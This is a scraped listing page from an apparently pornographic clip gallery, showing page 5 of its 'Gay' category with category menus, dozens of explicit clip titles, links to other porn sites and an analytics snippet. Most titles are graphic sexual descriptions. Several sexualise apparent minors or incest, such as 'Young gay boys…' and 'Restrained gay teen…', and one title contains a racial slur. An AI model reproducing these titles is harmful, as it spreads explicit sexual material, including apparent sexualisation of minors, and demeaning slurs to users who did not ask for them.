

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clipf.com/gallery/gay/?page=5
body_size: 7462
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gay Clip Fuck</title>
	<meta name="description" content="Clips about the F... word. All clips are Free" />
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<link rel="stylesheet" type="text/css" href="/clipstyle.css" />
	<link rel="icon" type="image/png" href="/favicon.png" />
		<script type="text/javascript" src="/userbox.js"></script>
</head>
<body>

<a name="top"></a>

	<div class="main">

		<!-- header -->
		<div class="header">

			<div class="hleft">
				<h1><a href="/" target="_self">Clip Fuck</a></h1>
				<p>Gay</p>
			</div>

			<div class="hright">
				<a href="/oldindex.php">old version</a>
			</div>


		</div>
		<!-- /header -->

		<!-- menu -->
		<div class="blk2">
		
			<h3>CATEGORIES</h3>
			
			<ul>
				<li><a href="/gallery/amateur/">Amateur</a> (928)</li>
				<li><a href="/gallery/anal/">Anal</a> (590)</li>
				<li><a href="/gallery/asian/">Asian</a> (379)</li>
				<li><a href="/gallery/babes/">Babes</a> (696)</li>
				<li><a href="/gallery/bdsm/">BDSM</a> (676)</li>
				<li><a href="/gallery/bisexual/">Bisexual</a> (78)</li>
				<li><a href="/gallery/bizarre/">Bizarre</a> (283)</li>
				<li><a href="/gallery/boobs/">Boobs</a> (651)</li>
				<li><a href="/gallery/celebs/">Celebs</a> (341)</li>
				<li><a href="/gallery/ebony/">Ebony</a> (759)</li>
				<li><a href="/gallery/fat/">Fat</a> (222)</li>
				<li><a href="/gallery/gay/">Gay</a> (564)</li>
				<li><a href="/gallery/group/">Group</a> (1165)</li>
				<li><a href="/gallery/hairy/">Hairy</a> (643)</li>
				<li><a href="/gallery/hardcore/">Hardcore</a> (2333)</li>
				<li><a href="/gallery/hentai/">Hentai</a> (636)</li>
				<li><a href="/gallery/interracial/">Interracial</a> (214)</li>
				<li><a href="/gallery/latina/">Latina</a> (255)</li>
				<li><a href="/gallery/lesbian/">Lesbian</a> (2120)</li>
				<li><a href="/gallery/mature/">Mature</a> (1786)</li>
				<li><a href="/gallery/oldyoung/">Old / Young</a> (346)</li>
				<li><a href="/gallery/oral/">Oral</a> (306)</li>
				<li><a href="/gallery/outdoor/">Outdoor</a> (308)</li>
				<li><a href="/gallery/pissing/">Pissing</a> (443)</li>
				<li><a href="/gallery/pregnant/">Pregnant</a> (147)</li>
				<li><a href="/gallery/public/">Public</a> (234)</li>
				<li><a href="/gallery/retro/">Retro</a> (1545)</li>
				<li><a href="/gallery/shemale/">Shemale</a> (707)</li>
				<li><a href="/gallery/teen/">Teen</a> (2884)</li>
				<li><a href="/gallery/uniform/">Uniform</a> (235)</li>
				<li><a href="/gallery/voyeur/">Voyeur</a> (418)</li>
				<li><a href="/gallery/webcams/">Webcams</a> (100)</li>
				<li></li>
				<li></li>
				<li></li>
				<li></li>
			</ul>

			<p style="text-align: center; font-size: 1.4rem;"><a href="/">MAIN</a> &bull; <a href="/popular/">POPULAR CLIPS</a> &bull; <a href="/gallery/">ALL CATEGORIES</a></p>
		</div>
		<!-- /menu -->

		<!-- navigation -->
		<div class="nav">

			<div class="pages">

			<a href="/gallery/gay/">1</a> &bull; <a href="/gallery/gay/?page=2">2</a> &bull; <a href="/gallery/gay/?page=3">3</a> &bull; <a href="/gallery/gay/?page=4">4</a> &bull; <a href="/gallery/gay/?page=5" class="active">5</a> &bull; <a href="/gallery/gay/?page=6">6</a> &bull; <a href="/gallery/gay/?page=7">7</a> &bull; <a href="/gallery/gay/?page=8">8</a> &bull; <a href="/gallery/gay/?page=9">9</a> &bull; <a href="/gallery/gay/?page=10">10</a> &bull; 
			</div>

			<div class="search">
				<form method="get" action="/s/" target="_self">
					type your search: <input type="text" name="q" class="searchfield" /> <input type="submit" name="submit" value="&gt;" class="clickbutton" />
				</form>
			</div>


		</div>
		<!-- /navigation -->

		<!-- thumbs -->
		<div class="blks">

			<div class="blk">
				<h3>Real gay hunk ass fucked</h3>
				<p class="thumb"><a href="/show/87936-real-gay-hunk-ass-fucked/"><img src="/thumbs/e2/75/AgedExcellentAmericancrow.jpg" referrerpolicy="no-referrer" alt="Real gay hunk ass fucked" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Japanese stud sucked off after stretching gay asshole</h3>
				<p class="thumb"><a href="/show/97472-japanese-stud-sucked-off-after-stretching/"><img src="/thumbs/bf/eb/IllLivelyDartfrog.jpg" referrerpolicy="no-referrer" alt="Japanese stud sucked off after stretching gay asshole" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Big black dick gay teenage porn movies</h3>
				<p class="thumb"><a href="/show/158888-big-black-dick-gay-teenage-porn-movies/"><img src="/thumbs/18/19/GentleGrossAlpinegoat.jpg" referrerpolicy="no-referrer" alt="Big black dick gay teenage porn movies" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Bigcock Gay solo - XVIDEOS.COM</h3>
				<p class="thumb"><a href="/show/169224-bigcock-gay-solo-xvideos-com/"><img src="/thumbs/99/f6/GreedyPleasantHoneyeater.jpg" referrerpolicy="no-referrer" alt="Bigcock Gay solo - XVIDEOS.COM" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Young gay Tony Parker sucking cock 69 before anal</h3>
				<p class="thumb"><a href="/show/259244-young-gay-tony-parker-sucking-cock/"><img src="/thumbs/a2/81/RealisticCaringCub.jpg" referrerpolicy="no-referrer" alt="Young gay Tony Parker sucking cock 69 before anal" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>When group gay place in together!! at gayintube.com</h3>
				<p class="thumb"><a href="/show/411445-when-group-gay-place-in-together/"><img src="/thumbs/c3/1a/HardHastyAdamsstaghornedbeetle.jpg" referrerpolicy="no-referrer" alt="When group gay place in together!! at gayintube.com" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Black gay anal fuck</h3>
				<p class="thumb"><a href="/show/411581-black-gay-anal-fuck/"><img src="/thumbs/bd/2e/TotalForsakenCattle.jpg" referrerpolicy="no-referrer" alt="Black gay anal fuck" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Black guys first gay sex</h3>
				<p class="thumb"><a href="/show/411692-black-guys-first-gay-sex/"><img src="/thumbs/74/38/ElatedMassiveKite.jpg" referrerpolicy="no-referrer" alt="Black guys first gay sex" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Straight Guy Fucked By Dirty Gay Cop</h3>
				<p class="thumb"><a href="/show/411724-straight-guy-fucked-by-dirty-gay/"><img src="/thumbs/a9/0f/SelfassuredPiercingIndusriverdolphin.jpg" referrerpolicy="no-referrer" alt="Straight Guy Fucked By Dirty Gay Cop" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Young gay boys sucking and fucking orgy.YourGayTube.com</h3>
				<p class="thumb"><a href="/show/411931-young-gay-boys-sucking-and-fucking/"><img src="/thumbs/6a/ae/WastefulSecondaryAmberpenshell.jpg" referrerpolicy="no-referrer" alt="Young gay boys sucking and fucking orgy.YourGayTube.com" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>hot gay</h3>
				<p class="thumb"><a href="/show/412019-hot-gay/"><img src="/thumbs/e3/de/OptimisticGreatBlackfootedferret.jpg" referrerpolicy="no-referrer" alt="hot gay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Huge Gay Top</h3>
				<p class="thumb"><a href="/show/412569-huge-gay-top/"><img src="/thumbs/3f/51/TenderTightAmericanbadger.jpg" referrerpolicy="no-referrer" alt="Huge Gay Top" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Interracial Gay Fucking</h3>
				<p class="thumb"><a href="/show/412646-interracial-gay-fucking/"><img src="https://external-preview.redd.it/Ir_tM-Bf3Hw8026iJth4jTvF5AtBOMQiYDzSnATI00o.jpg?width=320&amp;crop=smart&amp;auto=webp&amp;s=d2288b206d7df86ba833de0228db811e5a8902b0" referrerpolicy="no-referrer" alt="Interracial Gay Fucking" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>traps are not gay</h3>
				<p class="thumb"><a href="/show/413384-traps-are-not-gay/"><img src="" referrerpolicy="no-referrer" alt="traps are not gay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Dad, Son And The Professor - Gay Threesome</h3>
				<p class="thumb"><a href="/show/413476-dad-son-and-the-professor-gay/"><img src="/thumbs/16/bc/TalkativeUnkemptDesertpupfish.jpg" referrerpolicy="no-referrer" alt="Dad, Son And The Professor - Gay Threesome" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Riley Freeman says &quot;Nigga, you gay&quot;</h3>
				<p class="thumb"><a href="/show/413631-riley-freeman-says-nigga-you-gay/"><img src="/thumbs/1a/33/SlimLittleGoldenretriever.jpg" referrerpolicy="no-referrer" alt="Riley Freeman says &quot;Nigga, you gay&quot;" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Skinny gay soldier grabs his big cock and jerks off solo</h3>
				<p class="thumb"><a href="/show/414206-skinny-gay-soldier-grabs-his-big/"><img src="/thumbs/3b/e0/HeftyNervousBarebirdbat.jpg" referrerpolicy="no-referrer" alt="Skinny gay soldier grabs his big cock and jerks off solo" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Paying 2 Gay Studs To Get Nasty On Cam - Military Guy Fucks</h3>
				<p class="thumb"><a href="/show/415263-paying-2-gay-studs-to-get-nasty-on/"><img src="/thumbs/6b/c5/DevotedFabulousCicada.jpg" referrerpolicy="no-referrer" alt="Paying 2 Gay Studs To Get Nasty On Cam - Military Guy Fucks" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Amateur gay !! at gayintube.com</h3>
				<p class="thumb"><a href="/show/938368-amateur-gay-at-gayintube-com/"><img src="/thumbs/a8/b9/HandyCelebratedCowbird.jpg" referrerpolicy="no-referrer" alt="Amateur gay !! at gayintube.com" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Hot gay !!!at gayintube.com</h3>
				<p class="thumb"><a href="/show/1022798-hot-gay-at-gayintube-com/"><img src="/thumbs/d1/45/AcceptableYellowishAldabratortoise.jpg" referrerpolicy="no-referrer" alt="Hot gay !!!at gayintube.com" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>GaySexAddict69 - OOOH they are really enjoying each other ???RT@QueerMeNow #Gay #Instagay #Gayporn #GaySex #Gayboys #Gaytwink #hornyman</h3>
				<p class="thumb"><a href="/show/1022853-gaysexaddict69-oooh-they-are-really/"><img src="/thumbs/bb/cd/GranularPresentDore.jpg" referrerpolicy="no-referrer" alt="GaySexAddict69 - OOOH they are really enjoying each other ???RT@QueerMeNow #Gay #Instagay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>when someone calls me gay</h3>
				<p class="thumb"><a href="/show/2676246-when-someone-calls-me-gay/"><img src="" referrerpolicy="no-referrer" alt="when someone calls me gay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Wanking to gay porn</h3>
				<p class="thumb"><a href="/show/2988391-wanking-to-gay-porn/"><img src="/thumbs/5e/c3/NaiveOfficialFrigatebird.jpg" referrerpolicy="no-referrer" alt="Wanking to gay porn" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Houston Gay Porn GIF by hueyp_ Little evening workout</h3>
				<p class="thumb"><a href="/show/2989614-houston-gay-porn-gif-by-hueyp-little/"><img src="/thumbs/51/e7/SecretYouthfulApe.jpg" referrerpolicy="no-referrer" alt="Houston Gay Porn GIF by hueyp_ Little evening workout" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Restrained gay teen wanked by old perv</h3>
				<p class="thumb"><a href="/show/3078762-restrained-gay-teen-wanked-by-old/"><img src="/thumbs/49/9b/ThunderousComposedGosling.jpg" referrerpolicy="no-referrer" alt="Restrained gay teen wanked by old perv" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Being gay at work</h3>
				<p class="thumb"><a href="/show/3079994-being-gay-at-work/"><img src="/thumbs/af/5c/PortlySweetFlickertailsquirrel.jpg" referrerpolicy="no-referrer" alt="Being gay at work" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>My gay roommate [25] tied my [22] wrists and this happened</h3>
				<p class="thumb"><a href="/show/3081004-my-gay-roommate-25-tied-my-22/"><img src="/thumbs/14/ca/FlawedElatedNeondwarfgourami.jpg" referrerpolicy="no-referrer" alt="My gay roommate [25] tied my [22] wrists and this happened" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>I put on a show at the clothing optional gay resort. Not shown are a bunch of men stroking to me</h3>
				<p class="thumb"><a href="/show/3537287-i-put-on-a-show-at-the-clothing-optional/"><img src="/thumbs/ad/4d/ConcreteDarlingMountainlion.jpg" referrerpolicy="no-referrer" alt="I put on a show at the clothing optional gay resort. Not shown are a bunch of men" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Guys can you help me find this particular scene of Johnny? I can't find it. Thanks! Gay GIF by redbledcom</h3>
				<p class="thumb"><a href="/show/3539159-guys-can-you-help-me-find-this-particular/"><img src="/thumbs/60/99/GenerousLinedSturgeon.jpg" referrerpolicy="no-referrer" alt="Guys can you help me find this particular scene of Johnny? I can't find it. Thanks!" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Hit me up if y’all looking for jerking buddy Gay Hairy Cock Uncut Porn GIF by jg9088</h3>
				<p class="thumb"><a href="/show/3540058-hit-me-up-if-yall-looking-for/"><img src="" referrerpolicy="no-referrer" alt="Hit me up if y’all looking for jerking buddy Gay Hairy Cock Uncut Porn GIF by jg9088" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Yeah, you wouldn't want all the other guys to think you're gay</h3>
				<p class="thumb"><a href="/show/4522323-yeah-you-wouldnt-want-all-the-other/"><img src="/thumbs/57/72/FarflungWorthyMegaraptor.jpg" referrerpolicy="no-referrer" alt="Yeah, you wouldn't want all the other guys to think you're gay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>This gay couple is waiting for you... 😈🔥</h3>
				<p class="thumb"><a href="/show/5918147-this-gay-couple-is-waiting-for-you/"><img src="" referrerpolicy="no-referrer" alt="This gay couple is waiting for you... 😈🔥" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>[34] M4M Gay GIF by cestboncestbon</h3>
				<p class="thumb"><a href="/show/5918422-34-m4m-gay-gif-by-cestboncestbon/"><img src="/thumbs/8b/5a/HuskyClosePiranha.jpg" referrerpolicy="no-referrer" alt="[34] M4M Gay GIF by cestboncestbon" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>sucking dick on gay cruise</h3>
				<p class="thumb"><a href="/show/5919037-sucking-dick-on-gay-cruise/"><img src="/thumbs/c4/f7/BlushingPlumpArgentineruddyduck.jpg" referrerpolicy="no-referrer" alt="sucking dick on gay cruise" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Twink Gay Teen Porn GIF by kiwitwink</h3>
				<p class="thumb"><a href="/show/6307860-twink-gay-teen-porn-gif-by-kiwitwink/"><img src="/thumbs/17/53/DapperLinenIndianjackal.jpg" referrerpolicy="no-referrer" alt="Twink Gay Teen Porn GIF by kiwitwink" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Letting my gay friend suck me off in the car 😛 full video is on my Dropbox</h3>
				<p class="thumb"><a href="/show/6310944-letting-my-gay-friend-suck-me-off/"><img src="/thumbs/3f/b8/LooseCoarsePacificparrotlet.jpg" referrerpolicy="no-referrer" alt="Letting my gay friend suck me off in the car 😛 full video is on my Dropbox" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Age Gap Anal Bareback Daddy Gay Hardcore Outdoor Teen Twink Porn GIF by bertm379</h3>
				<p class="thumb"><a href="/show/7271304-age-gap-anal-bareback-daddy-gay-hardcore/"><img src="/thumbs/0b/56/WaterloggedWhisperedWoodchuck.jpg" referrerpolicy="no-referrer" alt="Age Gap Anal Bareback Daddy Gay Hardcore Outdoor Teen Twink Porn GIF by bertm379" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>BWC Blowjob Fat Cock Fingering Gay Licking Monster Cock Teens Twink Twunk Porn GIF by bertm379</h3>
				<p class="thumb"><a href="/show/7478694-bwc-blowjob-fat-cock-fingering-gay/"><img src="/thumbs/72/0f/SuburbanCutePanda.jpg" referrerpolicy="no-referrer" alt="BWC Blowjob Fat Cock Fingering Gay Licking Monster Cock Teens Twink Twunk Porn GIF" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>straight-to-gay conversion therapy</h3>
				<p class="thumb"><a href="/show/7660102-straight-to-gay-conversion-therapy/"><img src="/thumbs/c4/7e/StraightRevolvingHogget.jpg" referrerpolicy="no-referrer" alt="straight-to-gay conversion therapy" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Hot Interracial Gay Sex Scene in The Locker Room</h3>
				<p class="thumb"><a href="/show/7729697-hot-interracial-gay-sex-scene-in/"><img src="/thumbs/fb/2c/CoralSpottedAnkole.jpg" referrerpolicy="no-referrer" alt="Hot Interracial Gay Sex Scene in The Locker Room" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>he assures you it's just a more advanced form of mouth-to-mouth CPR, nothing gay</h3>
				<p class="thumb"><a href="/show/7802081-he-assures-you-its-just-a-more-advanced/"><img src="/thumbs/58/9d/WhitePungentRay.jpg" referrerpolicy="no-referrer" alt="he assures you it's just a more advanced form of mouth-to-mouth CPR, nothing gay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Is there a better moment? Seeing a big beautiful cock being pulled out knowing you're about to get gay for Taylor Swift</h3>
				<p class="thumb"><a href="/show/7948772-is-there-a-better-moment-seeing/"><img src="/thumbs/f3/ee/TemptingPleasantCockerspaniel.jpg" referrerpolicy="no-referrer" alt="Is there a better moment? Seeing a big beautiful cock being pulled out knowing you're" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Just two guys in a big bed. Nothing gay about it</h3>
				<p class="thumb"><a href="/show/7953587-just-two-guys-in-a-big-bed-nothing/"><img src="/thumbs/d9/e6/ValuableConfusedCrossbill.jpg" referrerpolicy="no-referrer" alt="Just two guys in a big bed. Nothing gay about it" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>The video about my first gay experience! The story is tricky, so you can’t even imagine the way it will go 🤪 WATCH THE VIDEO, LINK IN THE COMMENTS ⬇️</h3>
				<p class="thumb"><a href="/show/7971689-the-video-about-my-first-gay-experience/"><img src="/thumbs/43/d0/VigilantBouncyArgali.jpg" referrerpolicy="no-referrer" alt="The video about my first gay experience! The story is tricky, so you can’t even" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Flashed a couple guys at a gay club while they felt me up [1:53]. Too public for most websites so I'm posting it here!</h3>
				<p class="thumb"><a href="/show/8010773-flashed-a-couple-guys-at-a-gay-club/"><img src="/thumbs/22/7a/WelltodoFoolishXantus.jpg" referrerpolicy="no-referrer" alt="Flashed a couple guys at a gay club while they felt me up [1:53]. Too public for" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Bro this is kinda gay…</h3>
				<p class="thumb"><a href="/show/8054526-bro-this-is-kinda-gay/"><img src="/thumbs/a9/98/FarWorldlyMink.jpg" referrerpolicy="no-referrer" alt="Bro this is kinda gay…" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Is it gay to devour your homie's tongue?</h3>
				<p class="thumb"><a href="/show/8251764-is-it-gay-to-devour-your-homies/"><img src="/thumbs/c8/9a/FarflungOilyMalamute.jpg" referrerpolicy="no-referrer" alt="Is it gay to devour your homie's tongue?" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Hot muscle gay wrestlig threesome. we had so much fun</h3>
				<p class="thumb"><a href="/show/8528604-hot-muscle-gay-wrestlig-threesome/"><img src="/thumbs/75/eb/OddballWholeGrasshopper.jpg" referrerpolicy="no-referrer" alt="Hot muscle gay wrestlig threesome. we had so much fun" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>I love this position 🕺Gay Sex Tape Twink Porn</h3>
				<p class="thumb"><a href="/show/8677003-i-love-this-position-gay-sex/"><img src="/thumbs/b2/da/NaiveSeashellSablefish.jpg" referrerpolicy="no-referrer" alt="I love this position 🕺Gay Sex Tape Twink Porn" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>How many times do I have to say it - Milking your frat bro IS NOT gay</h3>
				<p class="thumb"><a href="/show/8782920-how-many-times-do-i-have-to-say-it/"><img src="/thumbs/63/a0/MellowMediumblueFireant.jpg" referrerpolicy="no-referrer" alt="How many times do I have to say it - Milking your frat bro IS NOT gay" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>This is what being a gay man is all about.</h3>
				<p class="thumb"><a href="/show/9037479-this-is-what-being-a-gay-man-is-all/"><img src="/thumbs/9f/59/DisloyalOverdueChinchilla.jpg" referrerpolicy="no-referrer" alt="This is what being a gay man is all about." /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Sensual Hardcore Interracial Gay Sex Scene with Slim Black Guy and Cute White Twink</h3>
				<p class="thumb"><a href="/show/9383319-sensual-hardcore-interracial-gay/"><img src="/thumbs/ed/cc/MushySaneGalapagospenguin.jpg" referrerpolicy="no-referrer" alt="Sensual Hardcore Interracial Gay Sex Scene with Slim Black Guy and Cute White Twink" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Pair of Handsome Gay Jocks Fucking Outdoors</h3>
				<p class="thumb"><a href="/show/9383338-pair-of-handsome-gay-jocks-fucking/"><img src="/thumbs/b2/b9/GrossPerfectAlaskanmalamute.jpg" referrerpolicy="no-referrer" alt="Pair of Handsome Gay Jocks Fucking Outdoors" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Hardcore Outdoor Winter Sex with Hot Latina Gay Dude</h3>
				<p class="thumb"><a href="/show/9383346-hardcore-outdoor-winter-sex-with/"><img src="/thumbs/ed/ae/MixedScarceKitty.jpg" referrerpolicy="no-referrer" alt="Hardcore Outdoor Winter Sex with Hot Latina Gay Dude" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Hairy Ass Sex Gay Porn</h3>
				<p class="thumb"><a href="/show/10242360-hairy-ass-sex-gay-porn/"><img src="/thumbs/73/ef/GrouchyPlushHorse.jpg" referrerpolicy="no-referrer" alt="Hairy Ass Sex Gay Porn" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Sexy anal threesome gay fuck with double facial outdoors</h3>
				<p class="thumb"><a href="/show/10717355-sexy-anal-threesome-gay-fuck-with/"><img src="/thumbs/f4/33/JuvenileWelloffMara.jpg" referrerpolicy="no-referrer" alt="Sexy anal threesome gay fuck with double facial outdoors" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>was too horny on my walk had to stop somewhere in public and jerk off (gay Arab, 6&quot;)</h3>
				<p class="thumb"><a href="/show/10717379-was-too-horny-on-my-walk-had-to-stop/"><img src="/thumbs/3b/a3/AccurateWelloffPapillon.jpg" referrerpolicy="no-referrer" alt="was too horny on my walk had to stop somewhere in public and jerk off (gay Arab," /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>Get Along with Stepson Gay POV Sex</h3>
				<p class="thumb"><a href="/show/10717594-get-along-with-stepson-gay-pov-sex/"><img src="/thumbs/2d/8b/VengefulAdoredMonarch.jpg" referrerpolicy="no-referrer" alt="Get Along with Stepson Gay POV Sex" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>If panties are involved, there's nothing gay about it. Guys don't wear panties</h3>
				<p class="thumb"><a href="/show/10751070-if-panties-are-involved-theres/"><img src="/thumbs/45/b0/RemorsefulSeparateJanenschia.jpg" referrerpolicy="no-referrer" alt="If panties are involved, there's nothing gay about it. Guys don't wear panties" /></a></p>
				<p class="desc"></p>
			</div>
			<div class="blk">
				<h3>[33] gay, fancy hotel stroke</h3>
				<p class="thumb"><a href="/show/11279874-33-gay-fancy-hotel-stroke/"><img src="/thumbs/bf/9a/AgreeableNoteworthyAmericanlobster.jpg" referrerpolicy="no-referrer" alt="[33] gay, fancy hotel stroke" /></a></p>
				<p class="desc"></p>
			</div>
		</div>

		<div class="clear"></div>
		<!-- /thumbs -->


		<!-- navigation -->
		<div class="nav">

			<div class="pages">

			<a href="/gallery/gay/">1</a> &bull; <a href="/gallery/gay/?page=2">2</a> &bull; <a href="/gallery/gay/?page=3">3</a> &bull; <a href="/gallery/gay/?page=4">4</a> &bull; <a href="/gallery/gay/?page=5" class="active">5</a> &bull; <a href="/gallery/gay/?page=6">6</a> &bull; <a href="/gallery/gay/?page=7">7</a> &bull; <a href="/gallery/gay/?page=8">8</a> &bull; <a href="/gallery/gay/?page=9">9</a> &bull; <a href="/gallery/gay/?page=10">10</a> &bull; 
			</div>

			<div class="search">
				<form method="get" action="/s/" target="_self">
					type your search: <input type="text" name="q" class="searchfield" /> <input type="submit" name="submit" value="&gt;" class="clickbutton" />
				</form>
			</div>


		</div>
		<!-- /navigation -->


		<!-- toplist -->
		<div class="blk2">
			<h3>FRIENDLY SITES</h3>
			<ul>
			<li><a href="http://tumbest.com"><b>NSFW Tumblr</b></a></li>
			<li><a href="http://8xxx.pics"><b>XXX</b></a></li>
			<li><a href="http://porncore.net"><b>Porn Core</b></a></li>
			<!-- <li><a href="http://free-xxx-porn.org"><b>Free XXX Porn</b></a></li> -->
			<li><a href="https://freeporn9.com/all/gay/">Free Porn</a></li>
			<li><a href="http://freepornpreview.net">Free Porn Preview</a></li>
			<li><a href="http://ofreeporn.com">Only Free Porn</a></li>
			<li><a href="https://xebut.com/tag/gay/">xebuT</a></li>
			<li><a href="http://hardcore2.com">Hardcore Porn</a></li>
			<li><a href="http://babes.name">Babes</a></li>
			<li><a href="http://jizz2.com/gallery/gay/">Jizz Gallery</a></li>
			<li><a href="http://fap.8xxx.pics">Fap Galleries</a></li>
			<li><a href="http://pinduck.com">Pin Board</a></li>
			<li><a href="http://picunt.com">Porn Images</a></li>
			</ul>

		</div>
		<!-- /toplist -->


		<!-- footer -->
		<div class="footer">

			<div class="fleft">
				<p>design based on shape5.com &bull; <a href="#top">top</a></p>
			</div>

			<div class="fright">
				<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4547623,4,0,0,0,00010100']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
